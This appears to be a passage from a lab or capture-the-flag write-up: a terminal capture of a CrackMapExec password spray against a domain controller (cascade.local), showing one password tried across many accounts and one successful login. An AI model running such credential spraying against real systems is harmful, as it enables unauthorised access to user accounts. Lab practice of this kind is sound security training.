 └─# cme smb 10.10.10.182 -u users.txt -p 'sT333ve2' --continue-on-success
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\arksvc:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\r.thompson:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\util:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.wakefield:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.hickson:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.goodhand:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\a.turnbull:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\e.crowe:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\b.hanson:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\d.burman:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\BackupSvc:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.allen:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\i.croft:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\CascGuest:sT333ve2 STATUS_LOGON_FAILURE